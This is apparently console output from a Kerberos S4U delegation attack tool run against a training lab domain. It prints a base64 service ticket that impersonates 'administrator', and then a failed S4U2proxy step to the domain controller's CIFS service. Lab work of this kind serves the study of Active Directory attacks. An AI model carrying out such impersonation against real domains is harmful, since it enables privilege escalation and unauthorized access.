 [*] Action: S4U
[*] Using domain controller: DC01.training.local (192.168.17.133)
[*] Building S4U2self request for: 'pc01$@TRAINING.LOCAL'
[*] Sending S4U2self request
[+] S4U2self success!
[*] Got a TGS for 'administrator' to 'pc01$@TRAINING.LOCAL'
[*] base64(ticket.kirbi):
doIFdjCCBXKgAwIBBaEDAgEWooIEgTCCBH1hggR5MIIEdaADAgEFoRAbDlRSQUlOSU5HLkxPQ0FMohIw
EKADAgEBoQkwBxsFcGMwMSSjggRGMIIEQqADAgESoQMCAQiiggQ0BIIEMIJuTo7qSAlBdc/xWlg/260B
UGMrIknyK68q76PmvsUZZg+Pep7sIEVlGncq4o1OAbd//krIEjdn1gsFvVlW+ayDfys24K5EC4CEpewh
KbEHOXBnhJZ1n3VfWqNuzOkONQG/sGrj7kDiIiId5bLPeKR54cs05CUM+lcXtk3+U/Ir5qJSeF1cEpxp
bTq6To4WvDuvTpTwp0JSHaJW5fUHS15wPLXjGc42LQ8gSTzugiep5oWYp2lKWHU7nF41TlWxDAALhyCf
qpIbTSVchszwLl+ImHUsVStJW4PHvzH4fEH1m3bn8lQwNu0qmTYMrT+32UsEOE5Jpuffe0NstZgXWOsj
PTbW9Ly/U/n82L2BzydpxPQw1F2ZvKn5zCioBrN8ZQ4UtBNOEz4+zNgLoSD1lD9EDQX9eqUV31YphsH/
ngdbgyMgXwCjLGlG3cbUMOzOamU9WsRleT8u956/f93/JL5kOnc48mmVvd+eJLoBU/OlNhmoTB3bCfWE
FUhgyAbB+rCRXKyAuP/MJ5nhA20vZShbSUKhbKcZD9+EQwEwaq/ajtVLcZPiFS3TC0yzj07MpVIvNf81
XiM6CGQCLAOuuCvFbjrda4Y3+GVWHRz06v9+KEz6mjt/KJDIUIpWABR0+Qd9Mt2G38oT9ff4lHEr1PBY
2aMC6P/Fs7IH3V33MSCimPdPGdFXN/Dz33T2D5b49ci+9noqaYkyuhFVXCqPWP3ZikfOMnUOzx94aFnX
+XRBI8p8fT1d8XHpdppgz73pI/pE6iRI2Pk2sjeWnlaO26hySaEXCURJbrdYAUPI7Z6LfF5WcW9Z/jKD
aq64I+Sh40TgRC6cfGsNI4XGLCYLgM/XEwJCf3PMOXlfrnnnqvQ/HoKkzgQRsWSKAvF0KKDpBJusUWZp
c6/Z9n536L+a/GA9sz2exFLjVndCCT9kLURBkd/VEmzVV9urCnQJMT5Z/iC8U1P3FtdC+qZBA/yomvN8
EZg2jpIDUFJGDwzFSd0a1NSNFJwRQ5CxMQvCGDgKXyWcrWVPBqYLxvlzrsWhHa+LxlZEI2ijZMFeZKCI
32laudP+evtCGaM8P0yTh2UEO6/UuAzpB9xKKxgjaFl89T/mGkbFUlng1vtKSwoZ9PhP5+DfPAAgy1Ye
Esa8UuONrLVBbXxk+4WqTD6E2A4mNG+nruv+Y0//YMSmzS3ykRwctRB9UoKdD8FM/kKy3yaojVKpK0ZL
ctU+dSnmTQxkDKP+dRTAI6OHJ6JO4ViKQYBiN2sWAOwLLVtRoL+HaXXUyfTL5WL7XXAUkfOQMc/mCAuH
o12WZuDbW4gKYNg8D5Qhm03wVWIw7kycAVRMLFgGOdJ/bQmqfHQe5TNY0PoNF2iSU14oeVncwpviGIEl
+NcpBVCBwudNFFBZErOTkqSLWYsnLQNiUoCj8jLAk+HlbsCjgeAwgd2gAwIBAKKB1QSB0n2BzzCBzKCB
yTCBxjCBw6ArMCmgAwIBEqEiBCByVfZV60NeLJsEwXV2O7gobk9cbdRgY3gwm+rmvVAQ3KEQGw5UUkFJ
TklORy5MT0NBTKIaMBigAwIBCqERMA8bDWFkbWluaXN0cmF0b3KjBwMFAAChAAClERgPMjAyMTEwMjQx
NjA0MzhaphEYDzIwMjExMDI1MDIwNDM4WqcRGA8yMDIxMTAzMTE2MDQzOFqoEBsOVFJBSU5JTkcuTE9D
QUypEjAQoAMCAQGhCTAHGwVwYzAxJA==
[*] Impersonating user 'administrator' to target SPN 'cifs/dc01.training.local'
[*] Using domain controller: DC01.training.local (192.168.17.133)
[*] Building S4U2proxy request for service: 'cifs/dc01.training.local'
[*] Sending S4U2proxy request
[X] KRB-ERROR (13) : KDC_ERR_BADOPTION